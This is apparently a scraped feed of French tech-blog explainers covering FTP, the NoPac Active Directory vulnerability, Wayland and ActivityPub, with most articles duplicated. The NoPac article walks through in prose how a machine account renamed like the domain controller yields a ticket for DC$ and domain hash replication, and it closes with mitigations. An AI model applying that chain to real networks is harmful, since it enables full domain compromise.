Pour transférer des fichiers sur internet avant HTTP il existait un protocole qui se voulait assez simple : FTP (file transfer protocol).
FTP se base sur TCP, par défaut le serveur écoute le port 21. Le client FTP qui va se connecter au serveur envoie une commande FTP au serveur. Par exemple pour récupérer un fichier sur le serveur :
RETR example.txt
Pour transférer les données FTP utilise un second canal. Il a 2 modes de connexions pour ce canal, actif et passif.
En mode actif le client écoute sur un port précis, contacte le serveur FTP en lui disant de répondre sur le port et le serveur FTP initialise une connexion de données sur ce port.
Le souci avec ce mode de fonctionnement est qu’il ne fonctionne pas avec du NAT ou un pare-feu restrictif sur les connexions entrantes.

Un autre mode pour palier à ces soucis existe, le mode passif. Pour ce mode-là le client envoie la commande PASV, le serveur envoie alors en retour une IP et un numéro de port que le client utiliseras pour répondre.
ss

FTP demande par défaut une authentification, une parade utilisée pour permettre un accès au fichier par n’importe qui est le FTP anonyme. Le principe est d’utiliser l’utilisateur anonymous sans mot de passe pour accéder aux ressources.
Le protocole FTP souffre de nombreux problèmes de sécurités et est en voie de disparition. Par exemple de base FTP n’a aucun chiffrement, il y a cependant FTPS qui a vu son apparition, c’est simplement FTP au-dessus de TLS.
Comprendre la vulnérabilité NoPac
I Learned par Lancelot le 22/12/2021 à 00:00:00 - Favoriser (lu/non lu)
Les manières d'exploiter ActiveDirectory sont très diverses et il en va de même pour ses vulnérabilités. En cause, le nombre de services nécessaires au fonctionnement de l'environnement. C'est Kerberos qui récemment a été victime de la découverte d'une faille, menant à une vulnérabilité assez importante que nous allons découvrir dans cet article.
Je recommande au préalable la lecture de l'article sur Active Directory sur ilearned si vous n'êtes pas à l'aise avec le concept. A noter également que la majorité des informations que j'exposerais sont tirées de l'article de l'auteur du protocole d'exploitation de la vulnérabilité.
Retour sur le TGT
Kerberos repose sur un système de requête pour obtenir un ticket d'accès qui permettra d'accéder aux différents services de l'environnement. La dernière étape du processus est l'AS_REP, qui contient la réponse du KDC. Dans le cas d'une réponse positive, c'est à dire lorsque l'utilisateur s'est authentifié avec succès, l'AS_REP contient le TGT. Ce dernier contient un certain nombre d'informations, le nom de l'utilisateur et autres données du genre, et surtout le PAC pour "Privilege Attribute Certificate" qui décrit les privilèges de l'utilisateur notamment et ses groupes d'appartenance. De sorte que lorsque l'utilisateur demandera un TGS, c'est le PAC qui sera lu pour savoir s'il peut lui être accordé. Le PACest signé par krbtgt (l'utilisateur service responsable de Kerberos, il n'a pas besoin d'être managé) avec son secret, ainsi, il est impossible de modifier ces informations sans avoir ce dernier. Cela dit, quand on le possède, on peut faire ce que nous voulons. Par exemple créer de toute pièce un TGT dans lequel il est dit que nous sommes l'utilisateur "ilearned" (même s'il n'existe pas) et se donner tous les droits d'administration en s'ajoutant, sans que ce soit la réalité, dans les groupes d'administration, cette méthode, nommée Golden Ticket, est surtout utilisée pour la persistance, c'est à dire l'étape d'une intrusion où l'attaquant cherche à maintenir son accès à sa cible, en particulier avec des privilèges dans ce cas (si vous souhaitez plus d'information, il y a cet article de hackndo). Le PAC est donc un morceau très important du TGT.
CVE-2021-42287/CVE-2021-42278
Le PAC a déjà été victime d'une vulnérabilité il y a quelque temps : MS14-068 (CVE-2014-6324) qui consistait en la possibilité pour n'importe quelle utilisateur de forger un PAC arbitraire, ce qui menait à une élévation de privilège. Oui, mais voilà, on modifie un PAC pour obtenir un accès supplémentaire. Deux questions se posent alors est-il possible d'obtenir un TGT sans PAC? Et dans ce cas que ce passe-t-il concernant nos droits ? Premier fait amusant, la réponse à la première question est positive d'après la description de la faille CVE-2021-42287. Dans cette situation, lorsque l'utilisateur demandera un accès, c'est à dire un TGS, il obtiendra une surprise dans son TGS : un PAC sera ajouté. Mais, ce dernier ne contiendra pas nécessairement l'identité de celui qui l'a demandé. Pour forcer ce changement d'identité il faut spécifier à un utilisateur l'attribut, (c'est à dire la propriété LDAP) altSecurityIdentities avec l'identité de notre utilisateur. C'est peut être un peu brouillon, mais voici un schéma pour illustrer le processus :

Ainsi, nous agissons en tant qu'un autre. On pourrait alors se dire que nous pouvons tirer partie de cette vulnérabilité directement avec cette petite méthode, mais en réalité pas vraiment. En effet, il est nécessaire comme nous l'avons vu, d'ajouter/modifier un attribut d'un utilisateur, ce qui suppose que nous possédons déjà des droits d'écriture sur ce dernier, et il existe déjà des méthodes très efficace dans cette situation (sans compter que j'ai aussi mis sous silence la condition d'attaquer un domaine externe). Donc ce n'est pas vraiment intéressant. Cependant, on peut faire mieux.
Pour se fixer les idées on se place dans un domaine ilearned.local, et on nommera DC son contrôleur de domaine. Le processus d'exploitation démarre avec une idée un peu bête. Pour exploiter le domaine local, on peut créer un compte machine (ça peut paraître une chose farfelu, mais par défaut tous les utilisateurs ont le droit de le faire dans un Active Directory) portant le même nom que le contrôleur de domaine (sans le $ qui apparaît à la fin des noms SAM), c'est le sujet de la CVE-2021-42278, car cela devrait théoriquement être impossible. Et ainsi, lorsque nous demanderons un ticket sans PAC, cela supprimera le champ "machine account" du demandeur. Par conséquent lorsque nous demanderons un TGS pour le service DC, le champs étant vide et le PAC de même, un processus similaire à la précédente situation entrera en jeu et le TGS contiendra un PAC avec… le compte complet du contrôleur de domaine: DC$. La raison est simple, le TGT ne contient pas de nom de machine correct, et donc le KDC cherchera le nom le plus proche, d'où le résultat. Avec ce ticket, portant le nom du contrôleur, on peut effectuer une réplication des hashs du domaine (opération de backup grossièrement) et obtenir, en particulier celui de l'administrateur.
La plupart des méthodes d'exploitation de cette vulnérabilité se base sur PowerShell, même si un certain nombre d'outils ont été publiés pour faciliter le travail comme noPac un outil de @cube0x0 auquel fait référence le titre de l'article. Il va s'en dire que les acteurs malveillant ont d'ores et déjà commencé à l'utiliser !
Conclusion
Cette vulnérabilité permet donc une escalade de privilège assez rapide à effectuer dans un environnement Active Directory, et mène à sa compromission la plus totale. Pour s'en prémunir, il n'y a pas de secret, faire la mise à jour proposée par Microsoft, ne pas permettre à des utilisateurs d'ajouter des comptes machines au domaine (ce qui d'ailleurs endigue un grand nombre d'attaques), et mettre en place une détection des différentes traces que cause l'attaque !
Comprendre la vulnérabilité NoPac
I Learned par Lancelot le 22/12/2021 à 00:00:00 - Favoriser (lu/non lu)
Les manières d’exploiter ActiveDirectory sont très diverses et il en va de même pour ses vulnérabilités. En cause, le nombre de services nécessaires au fonctionnement de l’environnement. C’est Kerberos qui récemment a été victime de la découverte d’une faille, menant à une vulnérabilité assez importante que nous allons découvrir dans cet article.
Je recommande au préalable la lecture de l’article sur Active Directory sur ilearned si vous n’êtes pas à l’aise avec le concept. A noter également que la majorité des informations que j’exposerais sont tirées de l’article de l’auteur du protocole d’exploitation de la vulnérabilité.
Retour sur le TGT
Kerberos repose sur un système de requête pour obtenir un ticket d’accès qui permettra d’accéder aux différents services de l’environnement. La dernière étape du processus est l’AS_REP, qui contient la réponse du KDC. Dans le cas d’une réponse positive, c’est à dire lorsque l’utilisateur s’est authentifié avec succès, l’AS_REP contient le TGT. Ce dernier contient un certain nombre d’informations, le nom de l’utilisateur et autres données du genre, et surtout le PAC pour “Privilege Attribute Certificate” qui décrit les privilèges de l’utilisateur notamment et ses groupes d’appartenance. De sorte que lorsque l’utilisateur demandera un TGS, c’est le PAC qui sera lu pour savoir s’il peut lui être accordé. Le PACest signé par krbtgt (l’utilisateur service responsable de Kerberos, il n’a pas besoin d’être managé) avec son secret, ainsi, il est impossible de modifier ces informations sans avoir ce dernier. Cela dit, quand on le possède, on peut faire ce que nous voulons. Par exemple créer de toute pièce un TGT dans lequel il est dit que nous sommes l’utilisateur “ilearned” (même s’il n’existe pas) et se donner tous les droits d’administration en s’ajoutant, sans que ce soit la réalité, dans les groupes d’administration, cette méthode, nommée Golden Ticket, est surtout utilisée pour la persistance, c’est à dire l’étape d’une intrusion où l’attaquant cherche à maintenir son accès à sa cible, en particulier avec des privilèges dans ce cas (si vous souhaitez plus d’information, il y a cet article de hackndo). Le PAC est donc un morceau très important du TGT.
CVE-2021-42287/CVE-2021-42278
Le PAC a déjà été victime d’une vulnérabilité il y a quelque temps : MS14-068 (CVE-2014-6324) qui consistait en la possibilité pour n’importe quelle utilisateur de forger un PAC arbitraire, ce qui menait à une élévation de privilège. Oui, mais voilà, on modifie un PAC pour obtenir un accès supplémentaire. Deux questions se posent alors est-il possible d’obtenir un TGT sans PAC? Et dans ce cas que ce passe-t-il concernant nos droits ? Premier fait amusant, la réponse à la première question est positive d’après la description de la faille CVE-2021-42287. Dans cette situation, lorsque l’utilisateur demandera un accès, c’est à dire un TGS, il obtiendra une surprise dans son TGS : un PAC sera ajouté. Mais, ce dernier ne contiendra pas nécessairement l’identité de celui qui l’a demandé. Pour forcer ce changement d’identité il faut spécifier à un utilisateur l’attribut, (c’est à dire la propriété LDAP) altSecurityIdentities avec l’identité de notre utilisateur. C’est peut être un peu brouillon, mais voici un schéma pour illustrer le processus :

Ainsi, nous agissons en tant qu’un autre. On pourrait alors se dire que nous pouvons tirer partie de cette vulnérabilité directement avec cette petite méthode, mais en réalité pas vraiment. En effet, il est nécessaire comme nous l’avons vu, d’ajouter/modifier un attribut d’un utilisateur, ce qui suppose que nous possédons déjà des droits d’écriture sur ce dernier, et il existe déjà des méthodes très efficace dans cette situation (sans compter que j’ai aussi mis sous silence la condition d’attaquer un domaine externe). Donc ce n’est pas vraiment intéressant. Cependant, on peut faire mieux.
Pour se fixer les idées on se place dans un domaine ilearned.local, et on nommera DC son contrôleur de domaine. Le processus d’exploitation démarre avec une idée un peu bête. Pour exploiter le domaine local, on peut créer un compte machine (ça peut paraître une chose farfelu, mais par défaut tous les utilisateurs ont le droit de le faire dans un Active Directory) portant le même nom que le contrôleur de domaine (sans le $ qui apparaît à la fin des noms SAM), c’est le sujet de la CVE-2021-42278, car cela devrait théoriquement être impossible. Et ainsi, lorsque nous demanderons un ticket sans PAC, cela supprimera le champ “machine account” du demandeur. Par conséquent lorsque nous demanderons un TGS pour le service DC, le champs étant vide et le PAC de même, un processus similaire à la précédente situation entrera en jeu et le TGS contiendra un PAC avec… le compte complet du contrôleur de domaine: DC$. La raison est simple, le TGT ne contient pas de nom de machine correct, et donc le KDC cherchera le nom le plus proche, d’où le résultat. Avec ce ticket, portant le nom du contrôleur, on peut effectuer une réplication des hashs du domaine (opération de backup grossièrement) et obtenir, en particulier celui de l’administrateur.
La plupart des méthodes d’exploitation de cette vulnérabilité se base sur PowerShell, même si un certain nombre d’outils ont été publiés pour faciliter le travail comme noPac un outil de @cube0x0 auquel fait référence le titre de l’article. Il va s’en dire que les acteurs malveillant ont d’ores et déjà commencé à l’utiliser !
Conclusion
Cette vulnérabilité permet donc une escalade de privilège assez rapide à effectuer dans un environnement Active Directory, et mène à sa compromission la plus totale. Pour s’en prémunir, il n’y a pas de secret, faire la mise à jour proposée par Microsoft, ne pas permettre à des utilisateurs d’ajouter des comptes machines au domaine (ce qui d’ailleurs endigue un grand nombre d’attaques), et mettre en place une détection des différentes traces que cause l’attaque !
Comment fonctionne Wayland ?
I Learned par Ramle le 21/12/2021 à 00:00:00 - Favoriser (lu/non lu)
L’affichage graphique d’un système d’exploitation est très complexe, si l’on veut avoir plusieurs fenêtre et application affichée en même temps en harmonie un logiciel qui gère les différents périphériques d’entrées et de sorties, l’isolation de chacun d’elle pour éviter qu’une application puisse récupérer les données d’une autre. Le but de cet article est d’essayer de comprendre le protocole Wayland qui vise à remplacer le vieillissant X11.
En résumer, Wayland (comme X11) sert à rajouter une couche d’abstraction pour les applications pour ne plus avoir à tout réinventer systématiquement.
Son mode de fonctionnement est client serveur. Le compositeur contrôle KMS et Evdev.
Evdev c’est la gestion des périphériques d’entrée sous Linux. Chaque périphérique se voit attribué dans /dev/input des fichiers qui permettent de recevoir les événements. Wayland utilise libinput (qui lui accède à evdev via libevdev) pour recevoir les entrées, la détection des nouveaux périphérique utilise udev. Le compositeur se charge d’envoyer au client les entrées. Une grosse avancée en sécurité par rapport à X11 est que les entrées ne sont pas envoyées à touts les clients, mais seulement celui concerné.
Pour la sortie vidéo chaque application envoie directement un buffer vidéo, un buffer c'est ce qui reçu par le gpu pour concevoir l’image le compositeur n’a plus qu’à assembler les différents buffers pour composer l’image finale, au compositeur, le compositeur s’occupe de gérer les fenêtres et de composer l’image complète avant de la renvoyer à KMS. KMS est le module kernel qui s’occupe de gérer l’affichage.

(source : https://wayland.freedesktop.org/architecture.html)
Le souci qui peut se poser est la rétrocompatibilité avec les applications X11, pour résoudre ce souci xwayland existe, c’est une couche de compatibilité. Xwayland s’occupe de faire un serveur X minimaliste pour les applications.

(source : https://wayland.freedesktop.org/docs/html/ch05.html)
Comment fonctionne Wayland ?
I Learned par Ramle le 21/12/2021 à 00:00:00 - Favoriser (lu/non lu)
L’affichage graphique d’un système d’exploitation est très complexe, si l’on veut avoir plusieurs fenêtre et application affichée en même dans en harmonie un logiciel qui gère les différents périphériques d’entrées et de sorties, l’isolation de chacun d’elle pour éviter qu’une application puisse récupérer les données d’une autre. Le but de cet article est d’essayer de comprendre le protocole Wayland qui vise à remplacer le vieillissant X11.
En résumer, Wayland (comme X11) sert à rajouter une couche d’abstraction pour les applications pour ne plus avoir à tout réinventer systématiquement.
Son mode de fonctionnement est client serveur. Le compositeur contrôle KMS et Evdev.
Evdev c’est la gestion des périphériques d’entrée sous Linux. Chaque périphérique se voit attribué dans /dev/input des fichiers qui permettent de recevoir les événements. Wayland utilise libinput (qui lui accède à evdev via libevdev) pour recevoir les entrées, la détection des nouveaux périphérique utilise udev. Le compositeur se charge d’envoyer au client les entrées. Une grosse avancée en sécurité par rapport à X11 est que les entrées ne sont pas envoyées à touts les clients, mais seulement celui concerné.
Pour la sortie vidéo chaque application envoie directement un buffer vidéo, un buffer c’est ce qui reçu par le gpu pour concevoir l’image le compositeur n’a plus qu’à assembler les différents buffers pour composer l’image final, au compositeur, le compositeur s’occupe de gérer les fenêtres et de composer l’image complète avant de la renvoyer à KMS. KMS est le module kernel qui s’occupe de gérer l’affichage.

(source : https://wayland.freedesktop.org/architecture.html)
Le souci qui peut se poser est la rétrocompatibilité avec les applications X11, pour résoudre ce souci xwayland existe, c’est une couche de compatibilité. Xwayland s’occupe de faire un serveur X minimaliste pour les applications.

(source : https://wayland.freedesktop.org/docs/html/ch05.html)
Comment fonctionne le Fediverse ? Introduction à ActivityPub
I Learned par Eban le 20/12/2021 à 00:00:00 - Favoriser (lu/non lu)
Si vous vous êtes déjà intéressé à la décentralisation, vous avez sûrement déjà entendu parler du Fediverse, vendu par certain-e-s comme le futur des réseaux sociaux et décrit comme une invention de barbus par d'autres ; nous tenterons de faire la lumière sur ce qu'est le Fediverse dans cet article.
Le Fediverse est un ensemble de réseaux interconnectés à l'aide du protocole ActivityPub notamment.

Image par Imke Senst, Mike Kuketz et RockyIII, CC-BY-SA 4.0
Cette interconnexion a plusieurs avantages, premièrement, elle permet une décentralisation très importante, si un serveur Pleroma vient à être down, tous les autres contenus resterons accessibles. Alors qu'aujourd'hui, et on l'a bien vu récemment avec la panne de Facebook, si un gros acteur tombe, un pan entier d'internet devient inaccessible.
Le second avantage, est que si je commente une photo sur Pixelfed par exemple, mon commentaire sera visible depuis une instance Mastodon. Les contenus sont partagés entre les différentes instances du Fediverse, même si elles n'utilisent pas le même logiciel.
Le protocole permettant cette interconnexion est ActivityPub ce protocole permet l'échange d'informations entre les instances en exploitant le format ActivityStream.
📁 ActivityStream
Le format ActivityStream est un standard basé sur le format JSON permettant de déclarer des objets. Par exemple, ci-dessous un objet Person qui correspond à un profil utilisateur sur Mastodon.
{
"@context": [
"https://www.w3.org/ns/activitystreams",
{
"PropertyValue": "schema:PropertyValue",
"value": "schema:value"
}
],
"id": "https://mastodon.social/users/Gargron",
"type": "Person",
"attachment": [
{
"type": "PropertyValue",
"name": "Patreon",
"value": "<a href=\"https://www.patreon.com/mastodon\" rel=\"me nofollow noopener noreferrer\" target=\"_blank\"><span class=\"invisible\">https://www.</span><span class=\"\">patreon.com/mastodon</span><span class=\"invisible\"></span}"
},
{
"type": "PropertyValue",
"name": "Homepage",
"value": "<a href=\"https://zeonfederated.com\" rel=\"me nofollow noopener noreferrer\" target=\"_blank\"><span class=\"invisible\">https://</span><span class=\"\">zeonfederated.com</span><span class=\"invisible\"></span}"
}
]
}
Et ici un objet encore plus classique appelé "Note", il est accepté par un grand nombre de services du Fediverse.
{
"@context": [
"https://www.w3.org/ns/activitystreams",
{
"toot": "https://joinmastodon.org/ns#",
}
],
"id": "https://example.com/@alice/hello-world",
"type": "Note",
"content": "Hello world"
}
Comme vous pouvez le voir, certaines propriétés prennent en valeur des balises HTML (🤮). Le fonctionnement du format ActivityStream est vraiment trivial.
🌐 ActivityPub
Avoir un format de fichiers, c'est bien beau, mais encore faut-il pouvoir partager ces fichiers.
ActivityPub normalise certains objets, comme l'objet Person qui se voit affublé de nombreuses valeurs comme les followers, l'image de profil, etc.
{
"@context": ["https://www.w3.org/ns/activitystreams",
{"@language": "ja"}],
"type": "Person",
"id": "https://kenzoishii.example.com/",
"following": "https://kenzoishii.example.com/following.json",
"followers": "https://kenzoishii.example.com/followers.json",
"liked": "https://kenzoishii.example.com/liked.json",
"inbox": "https://kenzoishii.example.com/inbox.json",
"outbox": "https://kenzoishii.example.com/feed.json",
"preferredUsername": "kenzoishii",
"name": "石井健蔵",
"summary": "この方はただの例です",
"icon": [
"https://kenzoishii.example.com/image/165987aklre4"
]
}
ActivityPub normalise aussi bien les communications client/serveur que serveur/serveur. Avec ce protocole, un utilisateur est appelé "acteur", il a deux "boîtes", une boite d'envoi et une boite de réception. Les URL de ces deux boites sont indiquées dans l'objet Person correspondant.
Le fonctionnement est assez trivial, pour recevoir les messages, les différentes instances qui veulent poster un message auprès de l'acteur envoient une requête HTTP POST contenant les nouveaux messages. Ledit acteur peut ensuite, via une requête HTTP GET récupérer le contenu de son Inbox. Ensuite, si l'acteur veut poster un message, il peut envoyer une requête POST à l'outbox et les autres acteurs pourront consulter cette outbox avec une simple requête GET.
Si Alice veut envoyer un message à Bob, elle poste simplement son message dans son outbox avec le destinataire, l'instance d'Alice s'occupera d'aller trouver l'inbox de Bob et d'acheminer le message vers cette inbox.

Comme on a pu le voir, ActivityPub est un protocole plutôt simple dans son fonctionnement et qui permet d'interconnecter de nombreux services. Il s'appuie sur HTTPS, ce qui lui permet de bénéficier des dernières avancées de ce protocole comme la récente version 3 de HTTP.
Comment fonctionne le Fediverse ? Introduction à ActivityPub
I Learned par Eban le 20/12/2021 à 00:00:00 - Favoriser (lu/non lu)
Si vous vous êtes déjà intéressé à la décentralisation, vous avez sûrement déjà entendu parler du Fediverse, vendu par certain-e-s comme le futur des réseaux sociaux et décrit comme une invention de barbus par d’autres ; nous tenterons de faire la lumière sur ce qu’est le Fediverse dans cet article.
Le Fediverse est un ensemble de réseaux interconnectés à l’aide du protocole ActivityPub notamment.

Image par Imke Senst, Mike Kuketz et RockyIII, CC-BY-SA 4.0
Cette interconnexion a plusieurs avantages, premièrement, elle permet une décentralisation très importante, si un serveur Pleroma vient à être down, tous les autres contenus resterons accessibles. Alors qu’aujourd’hui, et on l’a bien vu récemment avec la panne de Facebook, si un gros acteur tombe, un pan entier d’internet devient inaccessible.
Le second avantage, est que si je commente une photo sur Pixelfed par exemple, mon commentaire sera visible depuis une instance Mastodon. Les contenus sont partagés entre les différentes instances du Fediverse, même si elles n’utilisent pas le même logiciel.
Le protocole permettant cette interconnexion est ActivityPub ce protocole permet l’échange d’informations entre les instances en exploitant le format ActivityStream.
📁 ActivityStream
Le format ActivityStream est un standard basé sur le format JSON permettant de déclarer des objets. Par exemple, ci-dessous un objet Person qui correspond à un profil utilisateur sur Mastodon.
{
"@context": [
"https://www.w3.org/ns/activitystreams",
{
"PropertyValue": "schema:PropertyValue",
"value": "schema:value"
}
],
"id": "https://mastodon.social/users/Gargron",
"type": "Person",
"attachment": [
{
"type": "PropertyValue",
"name": "Patreon",
"value": "<a href=\"https://www.patreon.com/mastodon\" rel=\"me nofollow noopener noreferrer\" target=\"_blank\"><span class=\"invisible\">https://www.</span><span class=\"\">patreon.com/mastodon</span><span class=\"invisible\"></span}"
},
{
"type": "PropertyValue",
"name": "Homepage",
"value": "<a href=\"https://zeonfederated.com\" rel=\"me nofollow noopener noreferrer\" target=\"_blank\"><span class=\"invisible\">https://</span><span class=\"\">zeonfederated.com</span><span class=\"invisible\"></span}"
}
]
}
Et ici un objet encore plus classique appelé “Note”, il est accepté par un grand nombre de services du Fediverse.
{
"@context": [
"https://www.w3.org/ns/activitystreams",
{
"toot": "http://joinmastodon.org/ns#",
}
],
"id": "https://example.com/@alice/hello-world",
"type": "Note",
"content": "Hello world"
}
Comme vous pouvez le voir, certaines propriétés prennent en valeur des balises HTML (🤮). Le fonctionnement du format ActivityStream est vraiment trivial.
🌐 ActivityPub
Avoir un format de fichiers, c’est bien beau, mais encore faut-il pouvoir partager ces fichiers.
ActivityPub normalise certains objets, comme l’objet Person qui se voit affublé de nombreuses valeurs comme les followers, l’image de profil, etc.
{
"@context": ["https://www.w3.org/ns/activitystreams",
{"@language": "ja"}],
"type": "Person",
"id": "https://kenzoishii.example.com/",
"following": "https://kenzoishii.example.com/following.json",
"followers": "https://kenzoishii.example.com/followers.json",
"liked": "https://kenzoishii.example.com/liked.json",
"inbox": "https://kenzoishii.example.com/inbox.json",
"outbox": "https://kenzoishii.example.com/feed.json",
"preferredUsername": "kenzoishii",
"name": "石井健蔵",
"summary": "この方はただの例です",
"icon": [
"https://kenzoishii.example.com/image/165987aklre4"
]
}
ActivityPub normalise aussi bien les communications client/serveur que serveur/serveur. Avec ce protocole, un utilisateur est appelé “acteur”, il a deux “boîtes”, une boite d’envoi et une boite de réception. Les URL de ces deux boites sont indiquées dans l’objet Person correspondant.
